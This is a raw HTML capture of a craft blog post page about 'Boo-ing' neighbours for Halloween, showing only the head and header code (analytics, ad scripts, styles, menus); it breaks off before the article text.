

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/we-got-boo-ed-and-it-was-a-good-thing/
body_size: 63521
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>We Got Boo-ed!&#8230;. and it was a good thing | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />

    <meta property="og:title" content="We Got Boo-ed!&#8230;. and it was a good thing"/>
    <meta property="og:description" content="We just got Boo-ed the other night, and we couldn't wait to pass it on. Check out how to Boo your neighbors and coworkers and have fun doing it!"/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="http://yourWebsiteURL"/>
    <meta property="og:site_name" content="Club Chica Circle - where crafty is contagious"/>
    <meta property="og:image" content="Array"/>

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fall Pinecone Craft Treat Jars DIY' href='https://club.chicacircle.com/fall-pinecone-craft-treat-jars-diy/' />
<link rel='next' title='Homemade Halloween Wreath and Frame Craft' href='https://club.chicacircle.com/homemade-halloween-wreath-and-frame-craft/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://club.chicacircle.com/we-got-boo-ed-and-it-was-a-good-thing/" />
<link rel='shortlink' href='https://club.chicacircle.com/?p=4029' />
<link rel="alternate" type="application/json+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fwe-got-boo-ed-and-it-was-a-good-thing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fwe-got-boo-ed-and-it-was-a-good-thing%2F&#038;format=xml" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="post-template-default single single-post postid-4029 single-format-standard custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<div id="primary" class="c8" role="main">
			<article id="post-4029" class="post-4029 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-halloween-craft-ideas category-homemade-gifts category-printables-2 tag-bood">
	    <header>
		<h1 class="entry-title">
